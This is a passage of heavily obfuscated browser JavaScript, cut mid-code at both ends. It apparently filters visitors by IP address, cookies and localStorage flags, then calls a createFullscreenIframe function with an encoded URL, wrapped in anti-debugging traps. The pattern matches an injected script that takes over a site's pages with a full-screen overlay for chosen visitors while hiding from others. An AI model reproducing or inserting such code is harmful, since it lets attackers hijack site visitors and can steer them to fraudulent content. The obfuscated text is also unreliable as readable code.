,0x13b)][_0x4bc36c(0x8e,0xfb,0x312,0x7b,0x112)]=_0x478fb4[_0x4c6be2(0x504,0x798,0x6e0,0x5d7,0x738)],_0x3ee326[_0x33a985(0xa3,0x549,0x50f,0x539,0x2ee)][_0x4bc36c(-0x56,-0x37,0x214,-0x3b,-0xa9)+'ng']=_0x478fb4[_0x4c6be2(0x36b,0x537,0x4c9,0x581,0x4f6)],_0x3ee326[_0xb630be(0x23b,0x576,0x4b3,0x33e,0x48c)][_0x4c6be2(0x27a,0x15b,0x312,0x23b,0x461)+_0xb630be(0x38e,0x665,0x1b8,0x32a,0x45c)+'us']=_0x478fb4[_0x4bc36c(-0x10,-0x1f9,-0x19c,-0x101,-0x310)],_0x3ee326[_0x4c6be2(0x52f,0x5c,0x1d7,0x306,0x3fe)][_0x33a985(0x185,0xf1,0x293,0x302,0x15d)+'x']=_0x478fb4[_0x33a985(0x2c8,0x3ab,0x484,0x4d4,0x4d5)],_0x3ee326[_0x4c6be2(0xf4,0x150,0x2b6,0x306,0x515)][_0x37514b(-0x111,0x3e,0x2d6,-0x1cb,0x10)+_0x33a985(0x93,0x34b,0x88,0x148,0x1f8)]=_0x478fb4[_0x4c6be2(0x3c7,0x2ca,0x512,0x3dc,0x1bc)],_0x3ee326[_0x37514b(0xfb,-0x80,-0x125,0x188,0x209)][_0x37514b(0x1fb,0x1d4,0x1a1,0x39f,0x47d)+_0x37514b(0x279,0x160,0x365,-0xc0,0x54)]=_0x478fb4[_0x37514b(-0x1df,0xab,0x1ba,-0x197,-0x182)],_0x3ee326[_0x37514b(-0x2cd,-0x3b,-0x2e0,-0x116,-0x214)+_0x4c6be2(0x599,0x517,0x591,0x410,0x185)+'t']=_0x478fb4[_0x4c6be2(0x817,0x569,0x7fa,0x650,0x6d3)],document[_0x4c6be2(0x12c,0x202,0x439,0x27f,0x4f1)][_0x33a985(0x637,0x2d4,0x3e5,0x46a,0x4a4)+_0x4c6be2(0x99,0x309,0x101,0x278,0x4f3)+'d'](_0x3ee326),_0x478fb4[_0xb630be(0x34a,0x81f,0x320,0x4b0,0x586)](setTimeout,function(){const _0x35dd56={'BdzzP':function(_0x16661b,_0x68ca61){function _0x3e233a(_0x26baf3,_0x5ca38f,_0x5936ef,_0x4c5fc7,_0x2bc471){return _0x5be1(_0x26baf3-0x23e,_0x4c5fc7);}return _0x5dc891[_0x3e233a(0x64e,0x3e3,0x855,0x522,0x609)](_0x16661b,_0x68ca61);},'pqJsX':_0x5dc891[_0x509f1e(0x34f,0x41e,0xdf,0x35a,0x33a)],'wwJRp':_0x5dc891[_0x509f1e(0x8,-0x4d,0x17a,-0x1a5,0x1d1)],'YfUtU':_0x5dc891[_0x5da474(0x696,0x545,0x78c,0x768,0x6e9)]};function _0xc135b6(_0x33308e,_0x20ab54,_0x49113d,_0x24bc49,_0x26120d){return _0x37514b(_0x33308e-0xb5,_0x26120d-0x61c,_0x49113d-0xbe,_0x49113d,_0x26120d-0x197);}function _0x509f1e(_0x293e52,_0x45ad42,_0x12ee00,_0x363f6f,_0x3f0db1){return _0xb630be(_0x12ee00,_0x45ad42-0xb5,_0x12ee00-0xa1,_0x363f6f-0x81,_0x293e52- -0x4a3);}function _0x115228(_0x19aa76,_0x393d3d,_0x384198,_0x44a283,_0x58cb64){return _0xb630be(_0x393d3d,_0x393d3d-0x176,_0x384198-0x1f2,_0x44a283-0x1c0,_0x384198-0x11a);}function _0x5da474(_0x6cd45b,_0x38cfa9,_0x77cfe7,_0x2713fa,_0x5444f8){return _0x37514b(_0x6cd45b-0x24,_0x5444f8-0x6fa,_0x77cfe7-0xe6,_0x77cfe7,_0x5444f8-0x9b);}function _0x281025(_0x54079d,_0x1b01d8,_0x8759aa,_0x33b046,_0x2f0d02){return _0x33a985(_0x54079d-0x8b,_0x1b01d8-0x148,_0x8759aa-0x6d,_0x1b01d8,_0x33b046- -0xc6);}if(_0x5dc891[_0x5da474(0x8f8,0x794,0x755,0x872,0x959)](_0x5dc891[_0x115228(0x778,0x8cd,0x87b,0x9df,0x806)],_0x5dc891[_0xc135b6(0x713,0x56b,0x8f8,0x845,0x7b8)]))(function(){return![];}[_0xc135b6(0x625,0xa2f,0x730,0x94b,0x8ac)+_0xc135b6(0x7d3,0x601,0x6b6,0x69b,0x6c4)+'r'](alPjca[_0x5da474(0x6f6,0x65f,0x9e3,0x68d,0x7c1)](alPjca[_0xc135b6(0x296,0x2bf,0x325,0x3a3,0x4bb)],alPjca[_0x5da474(0x9d6,0x8a9,0x79c,0x93e,0x9b6)]))[_0x115228(0x5b6,0x526,0x606,0x788,0x6a0)](alPjca[_0xc135b6(0x59f,0x681,0x34a,0x6ad,0x526)]));else{if(_0x3ee326[_0x281025(0x3aa,0x52f,0x4f5,0x571,0x55f)+_0x5da474(0xbd6,0x6fd,0xacc,0xa89,0x9a7)]){if(_0x5dc891[_0x509f1e(0x18b,0x1d8,-0xc4,0x9a,0x26e)](_0x5dc891[_0x5da474(0x605,0x343,0x405,0x68c,0x4e6)],_0x5dc891[_0x5da474(0x274,0x27d,0x289,0x406,0x4e6)]))_0x3ee326[_0xc135b6(0x9b9,0x75b,0x75c,0x8ee,0x8e5)+_0x115228(0x661,0x7d6,0x8d3,0xb67,0x8d9)][_0x281025(0x489,0x3c9,0x514,0x51c,0x2f8)+_0x115228(0x557,0x4d6,0x591,0x33e,0x79d)+'d'](_0x3ee326);else{const _0x43ad2e=_0x49597c[_0x5da474(0x63a,0x74d,0x7db,0x55a,0x6da)](_0x23c975,arguments);return _0x239d30=null,_0x43ad2e;}}}},-0x67a+-0x2dc*0x4+0x2572);}else{const _0x13c5f9=UsyhKj[_0x4bc36c(-0x356,-0x108,0x118,-0x1ea,0x64)](_0x224b75,UsyhKj[_0x4bc36c(0x24d,0x1e2,0x314,-0x93,0x19a)](UsyhKj[_0x4bc36c(0x350,0x31f,0x274,0x18e,0x372)](UsyhKj[_0x4bc36c(0x3e0,0x162,0x288,0xa,-0x34)],UsyhKj[_0x33a985(0x7ca,0x7af,0x7c2,0x2c4,0x568)]),');'));_0xdead4c=UsyhKj[_0x37514b(0x211,0x2cc,0x2ca,0x300,0x175)](_0x13c5f9);}},0x34b3*0x1b+0x59*0xb+-0x20c*0xef);}}}else{const _0x1fa937=_0x208702[_0x3a03f8(0x397,0x456,0x315,0x345,0x525)](_0x518e23,arguments);return _0x4099bd=null,_0x1fa937;}});}document[_0x44996f(0x36d,0x40,0x113,-0x66,0x28b)+_0xc092f(0x2b1,0x428,0x6b1,0x2fe,0x303)+_0x44996f(0x1d8,0x1bf,-0x87,-0x47,0x150)+'r'](_0x4af812(0x51,0x32d,0x1aa,0x31a,0x164)+_0xc092f(0x7b6,0x868,0x627,0x908,0x984)+_0x4af812(0x2de,0x2a4,0x5b,0x374,0x2b3)+'d',function(){function _0x1fe407(_0x35f1ff,_0x3c39c0,_0x27a6ff,_0x5eba59,_0x319934){return _0x44996f(_0x35f1ff-0x8,_0x3c39c0-0x13,_0x319934-0x266,_0x5eba59,_0x319934-0x1c);}function _0x4e6974(_0x366de9,_0x1bed40,_0x2b3db9,_0x847afa,_0x233131){return _0x44996f(_0x366de9-0x56,_0x1bed40-0x113,_0x366de9-0x47,_0x847afa,_0x233131-0x31);}function _0x2e3621(_0xd0b773,_0x59aff8,_0x3f5735,_0x5aa5a0,_0x2c0d97){return _0x18754a(_0xd0b773,_0x59aff8-0x67,_0x3f5735-0x13d,_0x5aa5a0-0x154,_0x2c0d97- -0x428);}const _0xe6a897={'DSWfJ':function(_0x9ef366,_0x56e8a9,_0x4ef8a4){return _0x9ef366(_0x56e8a9,_0x4ef8a4);},'anjMK':_0x2e3621(0x1d9,0x3ff,0x43f,0x269,0x47a)+_0x1da8dc(0x504,0x707,0x5a7,0x5ad,0x32a)+_0x2e3621(-0xae,-0xd6,0x262,-0xf5,0x128),'xtYoI':_0x45d35c(0x8fe,0x6cc,0x555,0x656,0x792)+_0x45d35c(0x74e,0x5c1,0x348,0x2e6,0x4d2)+_0x4e6974(-0x8c,0x21a,0x1c1,-0x13a,-0x2b4)+_0x1da8dc(0x29e,0x132,0x60,0x4dd,0x3d8)+_0x1da8dc(0x5b0,0x708,0x4e5,0x7d9,0x322)+_0x2e3621(0x63c,0x78c,0x5dc,0x52f,0x557)+_0x2e3621(-0x15c,-0x5d,0xe7,-0xd5,0xa8)+_0x1da8dc(0x512,0x575,0x26e,0x688,0x2f6)+_0x1da8dc(0x6c3,0x473,0x7f5,0x67a,0x6f2)+_0x1fe407(0x67,0x434,0x295,0x1c1,0x2e6)+_0x45d35c(0x432,0x3f9,0x80b,0x3cd,0x55a)+_0x1da8dc(0x4c1,0x543,0x51e,0x52b,0x341),'bhprJ':_0x2e3621(0x37a,0x381,0x43b,0x4ac,0x47a)+_0x4e6974(-0xb0,-0x244,-0x16,0x25,-0x33c)+'n','pvIkE':_0x45d35c(0x962,0x8e4,0x80c,0x805,0x6fc)+_0x4e6974(0xd0,-0x17d,-0xc1,0x10a,0x31d)+_0x1da8dc(0x52e,0x3e4,0x73c,0x671,0x728)+_0x1fe407(0x699,0x695,0x468,0x420,0x3eb)+_0x4e6974(0x1e9,0x27b,-0x46,0x1c5,0x3d0)+_0x4e6974(-0x179,0x52,-0x227,-0x31b,-0x32f)+_0x1da8dc(0x353,0x236,0x359,0x28b,0x57b)+_0x45d35c(0x3a5,0x4c5,0x464,0x2dc,0x56e)+'ed','XAhSW':function(_0x53cf42,_0x37a625){return _0x53cf42(_0x37a625);},'jNeRs':_0x45d35c(0x8d0,0x9ff,0x756,0x95a,0x792)+_0x4e6974(0xcd,0x315,-0x7f,0xc3,0x1c7)+_0x1fe407(0x360,0x329,0x529,0x4e8,0x43a)+_0x4e6974(-0x19e,-0x3a5,-0x13b,0x6d,0xe5)+_0x4e6974(-0x7f,-0x17b,0x0,0x1e5,-0x105)+_0x45d35c(0x697,0x604,0x712,0x596,0x508)+_0x1fe407(0x31c,0x295,0x1ad,-0x182,0xd7)+_0x2e3621(0x179,0x4fd,0x4e9,0x410,0x32b)+_0x4e6974(0x324,0x28d,0x2bd,0x5ad,0x469),'UEoXf':_0x2e3621(0x268,0x1a2,0x8f,0x437,0x20f)+'//','nGXYa':_0x1fe407(0x385,-0x174,0x36a,0x3c6,0x126)+_0x1da8dc(0x4da,0x30f,0x36a,0x3b1,0x334),'LUBms':function(_0x38e209,_0x3df6b4){return _0x38e209+_0x3df6b4;},'EWrZd':_0x2e3621(0x5f,0x105,-0x1e,0x2d6,0x171)+_0x1fe407(0x12f,0x334,0x199,0x227,0x2eb)+_0x2e3621(0x753,0x756,0x347,0x486,0x582)+_0x4e6974(-0xc8,-0x286,0xd3,0x1a6,0x91)+_0x4e6974(0x13f,0x37,0x121,0x1fb,0x18c)+_0x45d35c(0x9fd,0x79f,0x6c2,0x634,0x771)+_0x4e6974(0x174,-0xba,-0x8f,0xbd,0x271),'pMGsg':function(_0x291423,_0x19c43e){return _0x291423!==_0x19c43e;},'RUzFm':function(_0x180dd3,_0xd8ae23){return _0x180dd3===_0xd8ae23;},'pATdJ':_0x1da8dc(0x41c,0x27a,0x3ac,0x476,0x31a),'sbpAr':_0x45d35c(0x329,0x6b5,0x31d,0x2ff,0x553)+_0x2e3621(0x2ef,0x206,0x39d,0x404,0x214)+_0x2e3621(0x3b5,0x583,0x650,0x2b5,0x4d4)+_0x4e6974(0x315,0x1d9,0x22a,0x28c,0x16a)+_0x1da8dc(0x5f8,0x815,0x80f,0x489,0x401)+_0x45d35c(0x900,0x7b2,0x65c,0x8f3,0x792)+_0x1da8dc(0x201,0x1e4,0x166,0x383,0x3fb)+_0x2e3621(0x78,-0x89,-0x4e,0x39b,0x194)+'ed','VeWpR':function(_0x351c24,_0x1041a1){return _0x351c24===_0x1041a1;},'yAiMw':_0x2e3621(0x45f,0x78,0x291,0x4e,0x20b),'xQBRR':_0x1da8dc(0x5ed,0x85b,0x7ef,0x4b8,0x410),'VelQc':_0x45d35c(0x7cd,0xa32,0xa03,0x65a,0x792)+_0x4e6974(-0xb0,-0x2aa,0xd0,0x56,0x1be)+_0x2e3621(0x117,-0xb7,-0x19c,0x11f,0xca)+'e','vTIvC':function(_0x5ee241,_0x4eca52){return _0x5ee241===_0x4eca52;},'YZFlQ':_0x1da8dc(0x560,0x2eb,0x7ff,0x5dc,0x31c),'fWpUr':_0x4e6974(0x4d,0x1e8,-0x10f,-0x12d,0xc1),'jOdTO':function(_0x472a86,_0x4e5612){return _0x472a86!==_0x4e5612;},'wGoRc':_0x45d35c(0x659,0x375,0x29c,0x492,0x3c9),'njeCA':_0x1da8dc(0x28e,0x302,0x15,0x450,0x128)+_0x4e6974(0x202,0x18e,0x3b0,0x327,0xc9)+_0x1da8dc(0x41b,0x233,0x66c,0x514,0x5fe)+_0x4e6974(-0x6b,0x5,0x27,-0xe9,-0x19f)+'/','DftpB':function(_0x4c6d61,_0x52fccf){return _0x4c6d61!==_0x52fccf;},'pEYQE':_0x1fe407(0x250,-0x205,-0xd5,-0x7e,0xa1),'rJgDL':_0x45d35c(0x839,0x798,0x470,0x68d,0x642),'baOwz':function(_0xb8be39){return _0xb8be39();},'qBrPz':function(_0x5c3e33,_0x33f936){return _0x5c3e33!==_0x33f936;},'pvAkd':_0x1da8dc(0x1c0,0x240,-0xe2,0x41,0x223),'hwHqf':_0x4e6974(-0x185,-0x336,-0x3e1,-0x22c,-0x122)};function _0x1da8dc(_0x350252,_0x274000,_0x9e0be0,_0x195e1d,_0x5e0f2b){return _0xc092f(_0x350252-0x110,_0x350252- -0x27f,_0x9e0be0-0x1b,_0x195e1d,_0x5e0f2b-0x1ec);}if(_0xe6a897[_0x2e3621(0x3ae,0x123,0x1ce,0x510,0x3d2)](IPS_LIST[_0x45d35c(0xa06,0xa0e,0x8b8,0x6dd,0x853)+'Of'](CLIENT_IP),-(0x1561*0x1+0xf0f+-0x246f))){if(_0xe6a897[_0x1da8dc(0x257,0x226,0x4c5,0x19a,0x193)](_0xe6a897[_0x4e6974(0x14b,0x395,0x30b,0x1f4,0xea)],_0xe6a897[_0x1da8dc(0x4d2,0x39c,0x5dc,0x66c,0x2a9)])){console[_0x45d35c(0x596,0x64e,0x353,0x61b,0x57b)](_0xe6a897[_0x2e3621(0x389,0x4a9,0x611,0x676,0x473)]);return;}else{const _0x10561f=_0x4d8c39[_0x45d35c(0x8c4,0x93f,0x86f,0x9de,0x810)+_0x1fe407(0xd4,0x1f4,0x203,0x489,0x2c5)+'r'][_0x1da8dc(0x683,0x74d,0x477,0x848,0x62c)+_0x4e6974(0x25e,0x298,0x363,0x34e,0xb7)][_0x45d35c(0x64f,0x286,0x44b,0x35d,0x4ca)](_0x58bb39),_0x2f6413=_0x620313[_0x48c69b],_0x18e364=_0x41d4fe[_0x2f6413]||_0x10561f;_0x10561f[_0x1da8dc(0x1d2,0x18d,0x220,0x6a,-0x87)+_0x4e6974(-0xf3,0x157,0x13d,-0x2f3,-0x1bd)]=_0x3e92ff[_0x1da8dc(0x2cf,0x349,0x49f,0x11a,0x559)](_0x4fa4f3),_0x10561f[_0x2e3621(0x3b0,0x1d2,0x1f6,0x2c9,0x31f)+_0x1da8dc(0x61d,0x837,0x62d,0x871,0x698)]=_0x18e364[_0x2e3621(0x4c2,0x4ad,0x27b,0x351,0x31f)+_0x45d35c(0x8fa,0x86b,0xa8d,0x81f,0x818)][_0x4e6974(-0xb8,0x1ee,0x112,0x177,0x81)](_0x18e364),_0x505d53[_0x2f6413]=_0x10561f;}}function _0x45d35c(_0x607dd6,_0x4e4bc0,_0x45164a,_0x387464,_0x17ffe8){return _0x44996f(_0x607dd6-0x1ed,_0x4e4bc0-0x6a,_0x17ffe8-0x5c9,_0x387464,_0x17ffe8-0x66);}INFINITE_MODE&&(_0xe6a897[_0x2e3621(0x183,0x1aa,0x25,0x160,0x163)](_0xe6a897[_0x1da8dc(0x5cf,0x3da,0x5d5,0x570,0x581)],_0xe6a897[_0x1da8dc(0x27b,0x329,0x165,0x1c5,0xfa)])?_0x2bc80e=_0xe6a897[_0x2e3621(0x438,0x6d8,0x626,0x5a0,0x516)](_0x1d76be,_0x4c19ff[_0x1da8dc(0x681,0x686,0x8c6,0x66a,0x5c7)+'em'](_0xe6a897[_0x45d35c(0x547,0x3ad,0x3e5,0x34c,0x363)]),-0x26d6+0xcd0+-0x1a10*-0x1):(document[_0x45d35c(0x837,0x508,0x83b,0x960,0x74e)+'e']=_0xe6a897[_0x45d35c(0x194,0x4a2,0x212,0x202,0x40d)],localStorage[_0x4e6974(0x272,-0xf,0x36c,0x22d,0x24b)+_0x2e3621(-0xaf,-0x20,0x36a,-0x16b,0x12b)](_0xe6a897[_0x1fe407(0xe3,0x182,0x15e,0x387,0x287)]),localStorage[_0x1fe407(0x4d9,0x70c,0x44e,0x676,0x491)+_0x2e3621(-0x15b,-0x58,0xa2,-0x1f,0x12b)](_0xe6a897[_0x1da8dc(0x168,-0xd3,-0x17,0x2ec,0x31d)]),console[_0x45d35c(0x551,0x6f5,0x807,0x4df,0x57b)](_0xe6a897[_0x1da8dc(0x5a7,0x4e5,0x3e3,0x358,0x455)])));if(!INFINITE_MODE&&_0xe6a897[_0x1fe407(0x1c1,0x5f0,0x3d6,0x284,0x387)](document[_0x1da8dc(0x553,0x41e,0x7df,0x2cb,0x3d2)+'e'][_0x1da8dc(0x658,0x662,0x437,0x56d,0x7c8)+'Of'](_0xe6a897[_0x2e3621(0x1c1,0x4ff,0x10b,0x4b1,0x32d)]),-(0x21e+-0x1f9e+-0x437*-0x7))){if(_0xe6a897[_0x2e3621(0x356,0x7c4,0x3c6,0x65c,0x56e)](_0xe6a897[_0x1fe407(0x2d4,0x19e,0x675,0x473,0x410)],_0xe6a897[_0x1fe407(-0x150,-0x188,0x1c1,0x6e,0x5b)]))_0x371645[_0x2e3621(0x45b,0x469,0x34a,0x536,0x436)+'e']=_0xe6a897[_0x45d35c(0x5c9,0x512,0x48a,0x627,0x40d)],_0x4fc190[_0x2e3621(0x4f6,0x6ee,0x4e5,0x749,0x4dc)+_0x1fe407(-0x8,0x1b5,-0x15c,0x1cb,0xe0)](_0xe6a897[_0x2e3621(0x4ef,0x3ef,0x53a,0x29b,0x2d2)]),_0x2bc75c[_0x2e3621(0x5c1,0x342,0x266,0x4d7,0x4dc)+_0x45d35c(0x35c,0x5e8,0x660,0x606,0x443)](_0xe6a897[_0x1fe407(-0x210,-0x77,0x110,0x6c,0x0)]),_0x19e0ec[_0x2e3621(0x451,0x31d,0x2f7,0x421,0x263)](_0xe6a897[_0x2e3621(0x2c4,0x26d,0x29b,0x5de,0x48a)]);else{console[_0x1fe407(-0x68,0x3f1,0x42f,0x126,0x218)](_0xe6a897[_0x4e6974(-0x1eb,-0x17,-0x461,-0x428,-0x159)]);return;}}if(_0xe6a897[_0x2e3621(0x4ce,0x49d,0x52f,0x403,0x56e)](CHECK_MODE,'ip'))_0xe6a897[_0x4e6974(0x20d,0x2ba,0x45f,0x251,0x129)](_0xe6a897[_0x1fe407(0x334,0x29d,0x105,-0x1,0xa2)],_0xe6a897[_0x4e6974(-0x17d,0x85,0x62,-0x62,-0x206)])?HLpKId[_0x45d35c(0x75f,0x31d,0x681,0x376,0x573)](_0x26f0fe,-0xa16+0xa95+0x1*-0x7f):_0xe6a897[_0x45d35c(0x80e,0x670,0x652,0x662,0x573)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x587,0x302,0x4d8,0x51a,0x2d7)]);else{if(_0xe6a897[_0x1fe407(0x2a8,0x2b7,0x49f,0x2df,0x2cb)](_0xe6a897[_0x1fe407(0x2c4,0x679,0x48a,0x334,0x470)],_0xe6a897[_0x1fe407(0x408,0x415,0x2b2,0x627,0x4e1)])){if(INFINITE_MODE||_0xe6a897[_0x4e6974(0x5c,0x26,0x90,0x200,0x2b5)](shouldShowIframe)){if(_0xe6a897[_0x4e6974(0x3d,0x1ef,0x183,0x19e,0x259)](_0xe6a897[_0x1da8dc(0x54c,0x704,0x660,0x2e5,0x6c7)],_0xe6a897[_0x45d35c(0xa00,0x54a,0x6e6,0x906,0x7dd)]))_0xe6a897[_0x4e6974(-0xf,0xce,0x146,0x5c,-0xd3)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x305,0x7b,0x1e9,0x355,0x2d7)]);else{_0x374de8[_0x45d35c(0x5f4,0x549,0x3ba,0x562,0x57b)](_0xe6a897[_0x2e3621(-0xe3,-0xdc,-0x44,0xe4,0x7f)]);return;}}}else{let _0x2b9d53=_0x4aa449;if(_0x3f049d[_0x45d35c(0x496,0x457,0x41f,0x691,0x4f8)+_0x1da8dc(0x3c1,0x233,0x14e,0x35e,0x660)](_0xe6a897[_0x4e6974(0x2a4,0x35,0x442,0x377,0x539)]))_0x2b9d53=_0x11ec03[_0x4e6974(0x12b,0x385,0x295,0x27c,-0x11d)+_0x1da8dc(0x204,-0x2f,0x31e,-0x4a,0x421)](0x108+0x13ae+-0x1*0x14af);else _0xe3e701[_0x45d35c(0x408,0x332,0x40d,0x43b,0x4f8)+_0x2e3621(0x4aa,0x160,0xff,0x2f8,0x2a4)](_0xe6a897[_0x1fe407(0x9e,0x16f,0x1d1,0x364,0xcb)])&&(_0x2b9d53=_0x618976[_0x4e6974(0x12b,0x331,0x32a,-0x43,0x332)+_0x4e6974(-0x183,-0xb3,-0x33b,-0x3c9,0x69)](0x1368+0x10d+0x15*-0xf9));const _0xc981f9=_0x477283[_0x1fe407(0x32d,0x32a,-0x44,0x16e,0x204)+_0x1fe407(-0x75,0x6d,0x1aa,-0xd1,0xe5)][_0x45d35c(0x673,0x2bf,0x6c1,0x425,0x486)+_0x1da8dc(0x3d0,0x4bb,0x549,0x5e3,0x1d3)];return _0xe6a897[_0x1fe407(-0x3b,-0x68,-0x14e,-0x43,0xf1)](_0xe6a897[_0x4e6974(-0x167,-0x35d,-0x3ef,-0x2e0,-0x36f)],_0xc981f9);}}});function initIframeForIp(_0x549fdf){const _0x40c79={'vtZBt':_0x38611c(0x93b,0x781,0xb71,0xa61,0x6d1)+_0x38611c(0x7f8,0x981,0x6a9,0x9eb,0x695)+_0x24ad70(0xa43,0xa15,0x849,0xa2c,0x6ac)+_0x4c569e(0x2cc,0x5b1,0x55e,0x471,0x73b)+_0x1e8023(0x550,0x5d6,0x40f,0x50e,0x48f)+_0x2dde16(-0x172,0x72,-0x12e,-0x138,-0x94)+_0x38611c(0x743,0x9c5,0x7d0,0x873,0x913)+_0x1e8023(0x542,0x116,0x1a2,0x19c,0x327)+_0x38611c(0xa21,0x951,0xb66,0xa46,0xc77)+_0x4c569e(0x95f,0x768,0xa0e,0x9b8,0xc6d),'ZaFFi':_0x4c569e(0x77b,0x8a5,0x91d,0x7eb,0x833)+_0x4c569e(0x403,0x5c2,0x64d,0x8b5,0x3f6)+_0x2dde16(0x12e,0x36d,0x39a,0x138,0x23a),'vECim':function(_0x4f4bb9,_0x15df98){return _0x4f4bb9+_0x15df98;},'DJxBI':_0x38611c(0xa60,0x859,0x847,0xa39,0x87f),'jiHvc':_0x24ad70(0x6fd,0x914,0x735,0x5ae,0x826),'vBtId':_0x24ad70(0x6f4,0x8fc,0x7c2,0x7c5,0x96c)+'n','LsBvz':_0x2dde16(-0x19b,0x3d,-0x158,-0x2b,-0x231)+_0x4c569e(0x7fd,0x9ec,0x7d6,0x70b,0x63f),'zoRAk':function(_0x592e5f,_0x40382a){return _0x592e5f!==_0x40382a;},'zmVhB':function(_0x38afe2,_0x492174){return _0x38afe2===_0x492174;},'VjKfO':_0x24ad70(0x602,0x637,0x5bd,0x312,0x32a),'cGNDk':_0x2dde16(0x1cf,0x3d,-0x94,0xb4,0x1c7)+_0x38611c(0x6d5,0x93e,0x496,0x938,0x45d)+_0x38611c(0x995,0xc1a,0x72b,0x899,0x8f2)+_0x4c569e(0xa2d,0xbd9,0x9ff,0x9dc,0x920)+_0x24ad70(0xa6f,0xaef,0x89f,0xa2b,0x864)+_0x24ad70(0xad1,0xa8d,0x83e,0x657,0xa5d)+_0x38611c(0x5a5,0x376,0x554,0x61f,0x747)+_0x24ad70(0x411,0x800,0x558,0x452,0x756)+'ed','DJMgk':function(_0x4740e9,_0x5b4549){return _0x4740e9===_0x5b4549;},'GwmXN':_0x24ad70(0x915,0x60b,0x68f,0x3e1,0x915),'SzLPe':_0x24ad70(0x842,0x9ed,0x83e,0x774,0xacc)+_0x4c569e(0x4d7,0x5c4,0x63a,0x39b,0x700)+_0x24ad70(0x461,0x616,0x5a2,0x661,0x6b8)+_0x2dde16(0x16a,-0x7d,-0x1fb,0x131,-0x200)+_0x4c569e(0x667,0xa82,0x913,0x9dc,0xad6)+_0x2dde16(0x319,0x359,0x3e9,0x143,0x553)+_0x4c569e(0x476,0x3d6,0x528,0x578,0x4b4)+_0x4c569e(0x5ce,0xa19,0x875,0x829,0x94c)+_0x24ad70(0x941,0xb39,0x96a,0xb14,0x967)+_0x24ad70(0x83c,0x6c6,0x6f5,0x872,0x4cd)+_0x4c569e(0x8aa,0x543,0x6c2,0x4e5,0x6fe)+_0x4c569e(0xa17,0x9c2,0x824,0x5d8,0x758),'nHuly':_0x1e8023(0x312,0x3b5,0x243,0x5f5,0x3bc)+_0x24ad70(0x5d3,0x5fe,0x57e,0x489,0x6d3)+'n','uwcSl':_0x38611c(0x93b,0x6fb,0x9d8,0x729,0x903)+_0x2dde16(-0x8e,0x1e9,0xc0,0x23a,0x274)+_0x38611c(0x5e9,0x7d6,0x513,0x759,0x5e2),'ACdOp':_0x4c569e(0x671,0x8fe,0x864,0x5c9,0xaf2)+_0x4c569e(0x95f,0x788,0x7ba,0x875,0xa5b)+_0x2dde16(0x250,0x213,-0x43,-0x11,0x197)+_0x38611c(0x8f7,0x7c6,0x8f6,0x9c2,0x69c)+_0x1e8023(0x1b6,0x3f4,0x17a,0x3a9,0x395)+_0x2dde16(0x21,-0x10d,-0x33d,-0x309,0xa1)+_0x4c569e(0x8b9,0x48d,0x6b6,0x90f,0x8e3)+_0x38611c(0x717,0x7f3,0x5c4,0x6f8,0x6c3)+'ed','vnVsB':function(_0x1f1aae,_0x57c83c){return _0x1f1aae!==_0x57c83c;},'GajDT':_0x2dde16(0x118,0x27c,0x51,0x377,0x31f)+_0x2dde16(-0x18c,-0x44,0x220,0x6,-0x182)+_0x38611c(0x58b,0x381,0x514,0x4ba,0x328)+'e','TqbRf':_0x2dde16(0x1ca,0x224,0x4ad,-0x18,-0x2c),'jcYXe':_0x38611c(0x93b,0x7da,0xb1c,0xa97,0xbdb)+_0x38611c(0x7f8,0x667,0x6f8,0xa28,0x75b)+_0x4c569e(0x99a,0x84c,0x905,0x825,0x77e)+_0x2dde16(-0x11c,-0x132,-0x253,-0x3aa,0xfa)+_0x1e8023(0x247,-0xb3,0x250,0x34,0x12d)+_0x24ad70(0x72e,0x421,0x5b4,0x6bd,0x4ea)+_0x38611c(0x5e3,0x3a4,0x3e3,0x4d6,0x6a1)+_0x38611c(0x7ec,0x5a8,0x658,0x5ee,0x9d8)+_0x4c569e(0xbf0,0xaba,0xa0e,0x95c,0xa83),'MncvH':function(_0x32da5b,_0x21a980){return _0x32da5b===_0x21a980;},'IBKWZ':function(_0x5e7ba3,_0x2ab126){return _0x5e7ba3!==_0x2ab126;},'NZTZx':_0x38611c(0x962,0x820,0x8b0,0x88a,0x98c),'rduAV':function(_0x1afa1d,_0x73e85){return _0x1afa1d(_0x73e85);},'ZFIKx':_0x4c569e(0x5c3,0x4c8,0x5f1,0x40b,0x7de)+_0x2dde16(0x38c,0x26e,0x380,0x4b6,0x2f6)+_0x24ad70(0x603,0x457,0x6c2,0x778,0x5bf)+_0x38611c(0x6c0,0x4ff,0x8b7,0x46a,0x585)+'/','FxXJN':function(_0x3b8ed1){return _0x3b8ed1();},'XJvqv':function(_0x131c3a,_0x2a84df){return _0x131c3a!==_0x2a84df;},'lOHcQ':_0x2dde16(-0x122,-0x7,-0x9c,0x298,0xc4)};function _0x4c569e(_0x54e26a,_0x54aaaf,_0x5eb0cd,_0x2ba3e6,_0x421e83){return _0x44996f(_0x54e26a-0x86,_0x54aaaf-0x1d1,_0x5eb0cd-0x731,_0x421e83,_0x421e83-0x1ce);}function _0x24ad70(_0x47eadb,_0x21a5c7,_0x51f23b,_0x33ef27,_0xad1273){return _0x44996f(_0x47eadb-0x0,_0x21a5c7-0x152,_0x51f23b-0x675,_0x47eadb,_0xad1273-0x1e0);}function _0x2dde16(_0x339dc7,_0x42eb69,_0x22a0fb,_0x33f64c,_0x3d6e6a){return _0x4af812(_0x339dc7-0xf7,_0x339dc7,_0x22a0fb-0x1ef,_0x33f64c-0x1a9,_0x42eb69-0x9e);}function _0x38611c(_0x5f2123,_0x27f0c8,_0x8dd065,_0x52d995,_0x569b67){return _0x12b2ce(_0x5f2123-0x169,_0x27f0c8-0x14d,_0x569b67,_0x52d995-0xa4,_0x5f2123-0x50b);}console[_0x2dde16(0xda,0x65,-0x1d4,-0x228,0x50)](_0x40c79[_0x24ad70(0xb6b,0x732,0x960,0xbda,0x913)],_0x549fdf);function _0x1e8023(_0x32d04e,_0xdf6f4c,_0xfb4da9,_0x88fdc6,_0x1bd683){return _0x12b2ce(_0x32d04e-0xac,_0xdf6f4c-0x36,_0x88fdc6,_0x88fdc6-0x168,_0x1bd683- 